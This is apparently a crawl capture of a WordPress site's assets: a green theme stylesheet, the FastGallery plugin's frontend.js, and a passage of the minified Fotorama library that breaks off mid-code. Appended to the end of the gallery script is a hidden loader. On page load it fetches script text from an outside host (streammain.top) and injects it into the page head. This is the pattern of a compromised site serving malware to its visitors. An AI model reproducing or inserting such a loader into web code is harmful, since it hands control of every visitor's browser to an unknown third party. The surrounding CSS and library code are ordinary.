.rt-post-vc-grid-3 .rtin-single-post i,
.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info .date,
.rt-post-vc-grid-2 .rtin-single-post .rtin-item-image .date,
.rt-post-vc-grid-2 .rtin-single-post .rtin-item-info h3 a:hover,
.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info h3 a:hover {
	color: #1fa12e;
}
.rt-info-text-2 span {
  border-color: #1fa12e;
}
.rt-info-text .info-ghost-button a {
  border: 2px solid #1fa12e;
  color: #1fa12e;
}
.rt-info-text .info-ghost-button a:hover {
  background: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-info-text.layout1 i, 
.rt-info-text.layout2 i,
.rt-info-text.layout3 i {
  color: #1fa12e;
}
.rt-info-text.layout4 i ,
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon ,
.rt-infobox-6 .rtin-info-icon ,
.rt-infobox-6:hover .rtin-info-content h3 ,
.rt-infobox-6:hover .rtin-info-content h3 a,
.rt-info-text-6 .service-box > a,
.rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a ,
.rt-infobox-8 .media .media-left i ,
.rt-infobox-9 .media .media-left i ,
.rt-infobox-10 h3 a:hover ,
.rt-infobox-10:hover h2 a,
.rt-info-text-8 .service-box > a,
.rt-info-text-10 .service-box .feature-list li:before {
  color: #1fa12e;
}
.rt-infobox-8 .media .media-body h3:after ,
.rt-infobox-10 .rtin-info-icon a ,
.rt-infobox-10 h3 a:after {
  background: #1fa12e;
}
.rt-info-text-3 .service-box:hover .service-title,
.rt-info-text-8 .service-box {
  background-color: rgba(31, 161, 46, 0.8);
}
.estimate-holder {
  background: #1fa12e;
}
.rt-info-text-6 .service-box a.btn-dark,
.rt-info-text-9 .service-box a.btn-dark {
  background: #1fa12e;
}
.wpb-js-composer .vc_tta-container .greenova-tab .vc_tta-tabs-container .vc_tta-tab.vc_active .vc_tta-title-text {
  color: #1fa12e;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-heading {
	background: #1fa12e !important;
}
.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  background: #1fa12e;
}
.rt-cta-4 .emergrncy-content-holder-inner span i,
.rt-text-advertise h2 span,
.rt-cta-1 .rtin-cta-contact-button a:hover {
	color: #1fa12e;
}
.footer-topbar .emergrncy-content-holder,
.rt-cta-2 .rtin-cta-right:before ,
.rt-cta-2 .rtin-cta-right {	
  background-color: #1fa12e;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {
  color: #797979;
}
.rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a ,
.rt-law-grid .rtin-single-law .rtin-law-content h3 a:hover {
  color: #1fa12e;
}
.rt-service-layout-1 .view-more-button a,
.rt-law-grid .view-more-button a ,
.rt-law-grid .rtin-single-law .rtin-law-image .overlay {
  background-color: #1fa12e;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {
  background: #1fa12e;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7 {
  color: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7:hover {
  border: 2px solid #1fa12e;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7 i,
.rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #1fa12e;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content {
	background-color: rgba(31, 161, 46, 0.8);
}
.btn-submit {
	background: #1fa12e;
}
.title-bar50:after {
  background: #1fa12e;
}
.rt-text-with-btn h3 span,
.rt-text-with-btn ul li:before {
  color: #1fa12e;
}
.rt-team-slider-eight .rtin-team-box .team-img-holder:after {
	background: rgba(31, 161, 46, 0.5);
}
.rt-team-slider-eight .rtin-team-box .team-content-holder p,
.rt-team-slider-eight .sub-title {
  color: #1fa12e;
}
.rt-team-slider-eight .owl-custom-nav.owl-nav div {
	border-color: #1fa12e !important;
}
.client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {
	background: #1fa12e;
}
.rt-team-slider-eight .rtin-team-box .team-social li:hover {
	background: #1fa12e;
}
.rt-post-vc-section-5 .sub-title,
.rt-team-slider-13 .rtin-single-team .rtin-item-content h3 a:hover {
  color: #1fa12e;
}
.rt-team-slider-one .section-title h2:after {
  background: #1fa12e;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {
  color: #1fa12e;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content .position {
  color: #1fa12e;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #1fa12e;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #1fa12e;
  border: 2px solid #1fa12e;
}
/*team slider 2*/
.rt-team-slider-two .rtin-single-team {
  background: #1fa12e;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content h3 a:hover {
  color: #797979;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #1fa12e;
  border-color: #1fa12e;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #1fa12e;
  border: 1px solid #1fa12e;
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {
  color: #1fa12e;
}
/*team slider 3*/
.rt-team-slider-three .rtin-single-team .rtin-item-content .position {
  color: #1fa12e;
}
.rt-team-slider-three .rtin-single-team:hover {
  background: #1fa12e;
}
/*team slider 4*/
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {
  color: #1fa12e;
}
/*team slider 5*/
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {
  background-color: rgba(31, 161, 46, 0.8);
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {
  color: #1fa12e;
}
/*Team Slider 6*/
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover ,
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation,
.rt-team-slider-six .rtin-team-social ul li a i {
  color: #1fa12e;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {
  color: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-team-slider-six .rtin-team-social ul li a:hover i,
.rt-team-slider-six .rtin-team-content h3 a:hover {
  color: #1fa12e;
}
.rt-team-slider-six .rtin-team-content:after {
  background: #1fa12e;
}
.rt-team-slider-13 .rtin-team-social ul li a:hover,
.rt-team-slider-six .rtin-team-content:after,
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a ,
.rt-team-slider-six .rtin-single-team .rtin-team-picture .overlay {
  background-color: #1fa12e;
}
/*Team Slider 7*/
.rt-team-slider-seven .single-team-area h3 .team-name {
  background: #1fa12e;
}
/*team slider 9*/
.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul li:hover a,
.wpb_wrapper .rt-team-slider-nine .team-box .team-social li:hover i,
.wpb_wrapper .rt-team-slider-twelve .rtin-team-social ul li a i,
.rt-team-slider-ten .rtin-team-content h3 a:hover,
.rt-team-slider-twelve .rtin-team-content h3 a:hover {
  color: #1fa12e;
}
.rt-team-slider-twelve .rtin-single-team:hover .rtin-team-picture img,
.rt-team-slider-eleven .rtin-team-social ul li a {
	border-color: #1fa12e;
}
.rt-team-slider-ten .rtin-single-team .rtin-team-picture:after,
.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .overlay {
  background-color: rgba(31, 161, 46, 0.8);
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image:after {
	background-color: rgba(31, 161, 46, 0.8);
}
.rt-team-slider-13 .rtin-single-team .rtin-item-image a:after {
  background-color: rgba(31, 161, 46, 0.8);
}
.rt-price-table-box .rtin-price-button a.btn-price-button {
  color: #1fa12e;
}
.rt-price-table-box:hover .price-header,
.rt-price-table-box:hover .rtin-price-button a.btn-price-button,
.rt-price-table-box.active-class .rtin-price-button a.btn-price-button,
.active-class .price-header {
  background-color: #1fa12e;
}

.entry-content .rt-price-table-box1 .price-holder {
  background: #1fa12e;
}
.rt-text-with-video .rtin-text-content h2::after ,
.entry-content .rt-price-table-box1 .pricetable-btn {
  background-color: #1fa12e;
}
.rt-wpls .wpls-carousel .slick-prev, .rt-wpls .wpls-carousel .slick-next {
	background-color:#1fa12e;
}
.rt-vc-counter-2 .rtin-counter-content .rt-counter {
	border: 5px solid #1fa12e;
	color: #1fa12e;
}
.rt-history-box .rtin-history-list li:before {
  background: #1fa12e;
}
.rt-vc-counter-4 .awards-box a {
	border-color: #1fa12e;
}
.rt-vc-counter-4 .awards-box a i {
	background: #1fa12e;
}
.rt-service-grid-4 .rtin-single-post .rtin-item-image:after,
.rt-service-grid-5 .service-content-holder {
	background-color: rgba(31, 161, 46, 0.8);
}
.rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover,
.rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-service-grid-3 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-service-grid-3 .rtin-single-post .rtin-item-image a.plus-icon:hover {
	color: #1fa12e;
}
.rt-service-grid-1 .service-box .service-img-holder:before,
.rt-service-grid-2 .service-box .service-img-holder:after,
.rt-service-grid-3 .service-box:after,
.rt-service-grid-3 .rtin-single-post .rtin-item-image:after {
  background-color: rgba(31, 161, 46, 0.8);
}
.rt-info-text-4.service3-box-right:hover .service3-content-holder h3 a {
	color: #1fa12e !important;
}
.myisotop2 a:hover {
    background: #1fa12e;
}
.project5-box .project5-box-inner .project5-img-holder:after {
    background-color: rgba(31, 161, 46, 0.7);
}
.rtin-proj6-box-info-2:before {
    background-color: rgba(31, 161, 46, 0.9);
}
.project3-box .project3-box-inner .project3-box-content,
.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope9 .tlp-portfolio-item .tlp-overlay {
    background-color: rgba(31, 161, 46, 0.8);
}
.rt-project-gallery-4 .project4-box:nth-child(odd) .project4-content,
.rt-project-gallery-4 .project4-box:nth-child(even) .project4-content {
    background-color: rgba(31, 161, 46, 0.9);
}
.project2-box .project2-box-inner .project2-social li a i,
.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-content-holder h3 a:hover,
.project9-box .rt-portfolio-item a.grid9-btn:hover,
.project10-box-inner .rtin-proj10-box-info a.grid10-btn:hover,
.project11-box .project11-content h3 a:hover {
    color: #1fa12e;
}
.project11-box .project-button:before, 
.project11-box .project-button span a {
    color: #1fa12e;
}
.rt-portfolio-tab.isotop-classes-tab a.current,
.rt-portfolio-tab.isotop-classes-tab a:hover {
	background-color: #1fa12e;
}
.project9-box .rt-portfolio-item .rt-content,
.project10-box-inner .rtin-proj10-box-info {
	background-color: #1fa12e;
}
.rt-featured-product-isotope .featured-product-title h2:after {
	background: #1fa12e;
}
.rt-product-slider .featuredContainerrr .rtin-item-image .new-product:after {
	border-top: 10px solid #1fa12e;
}
.rt-product-slider .featuredContainerrr .rtin-item-image .new-product {
	background: #1fa12e;
}
.woocommerce.rt-product-slider-2 .popular-product-single #respond input#submit, .woocommerce.rt-product-slider-2 .popular-product-single a.button, .woocommerce.rt-product-slider-2 .popular-product-single button.button, .woocommerce.rt-product-slider-2 .popular-product-single input.button {
  border: 1px solid #1fa12e;
  color: #1fa12e !important;
}
.woocommerce.rt-product-slider-2 .popular-product-single .wishlist {
	border-color: #1fa12e;
}
.woocommerce.rt-product-slider-2 .popular-product-single #respond input#submit, .woocommerce.rt-product-slider-2 .popular-product-single a.button:hover, .woocommerce.rt-product-slider-2 .popular-product-single button.button:hover, .woocommerce.rt-product-slider-2 .popular-product-single input.button:hover {
  background-color: #1fa12e;
}
.project1-box .project1-box-inner .project1-box-content {
  background: rgba(31, 161, 46, 0.8);
}
.rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date,
.rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #1fa12e;
}
.rt-vc-title-3 .title-bottom-icon i {
	color: #1fa12e;
}
.rt-info-text-4 .service-box span {
    background: #1fa12e;
    border: 2px solid #1fa12e;
}
.rt-project-slider-two .our-projects-box2 .project-img-holder:before,
.rt-team-slider-nine .team-box .team-img-holder:after {
    background-color: rgba(31, 161, 46, 0.8);
}
.rt-project-slider-two .our-projects-box2 .project-content-holder h3 a:hover,
.rt-project-slider-three .our-projects-box3:hover .project-content-holder h3 a {
  color: #1fa12e;
}
.rt-team-slider-nine .team-box .team-content-holder {
  background: #1fa12e;
}
.rt-team-slider-nine .team-box .team-social li:hover i {
  color: #1fa12e;
}
.rt-after-before .rtin-ba-text i {
  color: #1fa12e;
}
.rt-vc-contact-1 ul.rtin-item > li > i {
  color: #1fa12e;
}
.rt-vc-contact-1 ul.rtin-item > li .contact-social li a {
  color: #1fa12e;
  border-color: #1fa12e;
}
.rt-vc-contact-1 ul.rtin-item > li .contact-social li a:hover {
  background: #1fa12e;
}
.rt-vc-contact-2 ul.rtin-item > li > i {
  color: #1fa12e;
}
.skewbg {
    background-color: rgba(31, 161, 46, 0.73);
}


--- FILE ---
content_type: application/javascript
request_url: https://adseletrica.com.br/wp-content/plugins/fastgallery/js/frontend.js?ver=6.8.3
body_size: 1028
content:
// JavaScript Document

jQuery(document).ready(function($){

	$('.fg-gallery-caption').on('mouseover mouseout', function(event) {
			//jQuery(this).parent('.field-item').addClass('visible');
			if (event.type == 'mouseover') {
				$(this).parents('.gallery-icon').find('.fg_zoom').addClass('fg_over');
				return false;
			} else {
				$(this).parents('.gallery-icon').find('.fg_zoom').removeClass('fg_over');
				return false;				
			}
			
	});
	
});

jQuery(window).load(function() {
	jQuery(document).ready(function($){
		$('.fastgallery.brick-masonry').masonry({
			singleMode: true,
			itemSelector: '.fg-gallery-item'
			
		});
	});
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/javascript
request_url: https://adseletrica.com.br/wp-content/plugins/fastgallery/js/fotorama.js?ver=6.8.3
body_size: 37642
content:
/*!
 * Fotorama 4.5.1 | http://fotorama.io/license/
 */
!function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Ec?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a,b){var c={};return Ec?c.transform="translate3d("+(a+(b?.001:0))+"px,0,0)":c.left=a,c}function l(a){return{"transition-duration":a+"ms"}}function m(a,b){return+String(a).replace(b||"px","")||e}function n(a){return/%$/.test(a)&&m(a,"%")}function o(a,b){return n(a)/100*b||m(a)}function p(a){return(!!m(a)||!!m(a,"%"))&&a}function q(a,b,c,d){return(a-(d||0))*(b+(c||0))}function r(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function s(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};c.addEventListener(d[mc.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()},!1),b.tEnd=!0}}function t(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),s(a))}function u(a,b,c){if(a.length){var d=a.data();Ec?(a.css(l(0)),d.onEndFn=g,clearTimeout(d.tT)):a.stop();var e=v(b,function(){return j(a)});return a.css(k(e,c)),e}}function v(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function w(a,b){return Math.round(a+(b-a)/1.5)}function x(){return x.p=x.p||("https:"===c.protocol?"https://":"http://"),x.p}function y(a){var c=b.createElement("a");return c.href=a,c}function z(a,b){if("string"!=typeof a)return a;a=y(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,"")}:!1}function A(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=x()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:x()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,B(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function B(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Uc]=i[Wc]=i[Vc]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function C(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?z(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=m(c.width||a.attr("width")),g=m(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:R(c.thumbratio||m(c.thumbwidth||b&&b.attr("width")||e||f)/m(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=Q(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function D(a){return 0===a.offsetWidth&&0===a.offsetHeight}function E(a){return!d.contains(b.documentElement,a)}function F(a,b,c){a()?b():setTimeout(function(){F(a,b)},c||100)}function G(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function H(a,b,c){var d=a.data(),e=d.measures;if(e&&(!d.l||d.l.W!==e.width||d.l.H!==e.height||d.l.r!==e.ratio||d.l.w!==b.w||d.l.h!==b.h||d.l.m!==c)){var f=e.width,g=e.height,i=b.w/b.h,j=e.ratio>=i,k="scaledown"===c,l="contain"===c,m="cover"===c;j&&(k||l)||!j&&m?(f=h(b.w,0,k?f:1/0),g=f/e.ratio):(j&&m||!j&&(k||l))&&(g=h(b.h,0,k?g:1/0),f=g*e.ratio),a.css({width:Math.ceil(f),height:Math.ceil(g),marginLeft:Math.floor(-f/2),marginTop:Math.floor(-g/2)}),d.l={W:e.width,H:e.height,r:e.ratio,w:b.w,h:b.h,m:c}}return!0}function I(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function J(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function K(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function L(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(X(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function M(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function N(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function O(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function P(a,b){Ac.scrollLeft(a).scrollTop(b)}function Q(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function R(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function S(a,b){a.preventDefault(),b&&a.stopPropagation()}function T(a){return a?">":"<"}function U(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){U(a,d.extend({},b,{overPos:b.pos,time:Math.max(Nc,b.time/2)}))});var h=d.extend(k(e,b._001),b.width&&{width:b.width});c.sliding=!0,Ec?(a.css(d.extend(l(b.time),h)),b.time>10?t(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,Xc,f)}function V(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&V.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Kb+" "+Jb),a.stop().addClass(Kb),b.stop().addClass(Jb),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function W(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function X(c,e){function f(a){return n=d(a.target),v.checked=q=r=t=!1,l||v.flow||a.touches&&a.touches.length>1||a.which>1||wc&&wc.type!==a.type&&yc||(q=e.select&&n.is(e.select,u))?q:(p="touchstart"===a.type,r=n.is("a, a *",u),o=v.control,s=v.noMove||v.noSwipe||o?16:v.snap?0:4,W(a),m=wc=a,xc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(e.onStart||g).call(u,a,{control:o,$target:n}),l=v.flow=!0,void((!p||v.go)&&S(a)))}function h(a){if(a.touches&&a.touches.length>1||Kc&&!a.isPrimary||xc!==a.type||!l)return l&&i(),void(e.onTouchEnd||g)();W(a);var b=Math.abs(a._x-m._x),c=Math.abs(a._y-m._y),d=b-c,f=(v.go||v.x||d>=0)&&!v.noSwipe,h=0>d;p&&!v.checked?(l=f)&&S(a):(S(a),(e.onMove||g).call(u,a,{touch:p})),!t&&Math.sqrt(Math.pow(b,2)+Math.pow(c,2))>s&&(t=!0),v.checked=v.checked||f||h}function i(a){(e.onTouchEnd||g)();var b=l;v.control=l=!1,b&&(v.flow=!1),!b||r&&!v.checked||(a&&S(a),yc=!0,clearTimeout(zc),zc=setTimeout(function(){yc=!1},1e3),(e.onEnd||g).call(u,{moved:t,$target:n,control:o,touch:p,startEvent:m,aborted:!a||"MSPointerCancel"===a.type}))}function j(){v.flow||setTimeout(function(){v.flow=!0},10)}function k(){v.flow&&setTimeout(function(){v.flow=!1},Mc)}var l,m,n,o,p,q,r,s,t,u=c[0],v={};return Kc?(u[Jc]("MSPointerDown",f,!1),b[Jc]("MSPointerMove",h,!1),b[Jc]("MSPointerCancel",i,!1),b[Jc]("MSPointerUp",i,!1)):(u[Jc]&&(u[Jc]("touchstart",f,!1),u[Jc]("touchmove",h,!1),u[Jc]("touchend",i,!1),b[Jc]("touchstart",j,!1),b[Jc]("touchend",k,!1),b[Jc]("touchcancel",k,!1),a[Jc]("scroll",k,!1)),c.on("mousedown",f),Bc.on("mousemove",h).on("mouseup",i)),c.on("click","a",function(a){v.checked&&S(a)}),v}function Y(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:u(a,(b.getPos||g)(),b._001),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,v=D.snap,x=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=J(n,s,t),s>=n?n=w(n,s):n>=t&&(n=w(n,t)),D.noMove||(a.css(k(n,b._001)),z||(z=!0,e.touch||Kc||a.addClass(Zb)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Kc||a.removeClass(Zb),r=d.now();for(var f,i,j,k,o,q,u,w,y,z=r-Mc,C=null,E=Nc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}u=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Mc,L=!K&&n!==m&&u===n;v&&(u=h(Math[L?I?"floor":"ceil":"round"](n/v)*v,s,t),s=t=u),L&&(v||u===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),v||(u=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,w=o-q,v||(u=q),w=h(u+.03*w,q-50,q+50),E=Math.abs((n-w)/(y/F)))),E*=x?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&v,pos:n,newPos:u,overPos:w,time:E}))}}var j,l,m,n,o,p,q,r,s,t,v,x,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(X(b.$wrap,{onStart:e,onMove:f,onTouchEnd:b.onTouchEnd,onEnd:i,select:b.select}),D)}function Z(a,b){var c,e,f,h=a[0],i={prevent:{}};return h[Jc]&&h[Jc](Lc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)>Math.abs(h),l=T(0>j),m=e===l,n=d.now(),o=Mc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(S(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Oc)),(b.onEnd||g)(a,b.shift?l:j)))},!1),i}function $(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function _(a){d.Fotorama.instances.push(a),$()}function ab(a){d.Fotorama.instances.splice(a.index,1),$()}var bb="fotorama",cb="fullscreen",db=bb+"__wrap",eb=db+"--css2",fb=db+"--css3",gb=db+"--video",hb=db+"--fade",ib=db+"--slide",jb=db+"--no-controls",kb=db+"--no-shadows",lb=db+"--pan-y",mb=db+"--rtl",nb=db+"--only-active",ob=db+"--no-captions",pb=db+"--toggle-arrows",qb=bb+"__stage",rb=qb+"__frame",sb=rb+"--video",tb=qb+"__shaft",ub=bb+"__grab",vb=bb+"__pointer",wb=bb+"__arr",xb=wb+"--disabled",yb=wb+"--prev",zb=wb+"--next",Ab=bb+"__nav",Bb=Ab+"-wrap",Cb=Ab+"__shaft",Db=Ab+"--dots",Eb=Ab+"--thumbs",Fb=Ab+"__frame",Gb=Fb+"--dot",Hb=Fb+"--thumb",Ib=bb+"__fade",Jb=Ib+"-front",Kb=Ib+"-rear",Lb=bb+"__shadow",Mb=Lb+"s",Nb=Mb+"--left",Ob=Mb+"--right",Pb=bb+"__active",Qb=bb+"__select",Rb=bb+"--hidden",Sb=bb+"--fullscreen",Tb=bb+"__fullscreen-icon",Ub=bb+"__error",Vb=bb+"__loading",Wb=bb+"__loaded",Xb=Wb+"--full",Yb=Wb+"--img",Zb=bb+"__grabbing",$b=bb+"__img",_b=$b+"--full",ac=bb+"__dot",bc=bb+"__thumb",cc=bc+"-border",dc=bb+"__html",ec=bb+"__video",fc=ec+"-play",gc=ec+"-close",hc=bb+"__caption",ic=bb+"__caption__wrap",jc=bb+"__spinner",kc=d&&d.fn.jquery.split(".");if(!kc||kc[0]<1||1==kc[0]&&kc[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var lc={},mc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var 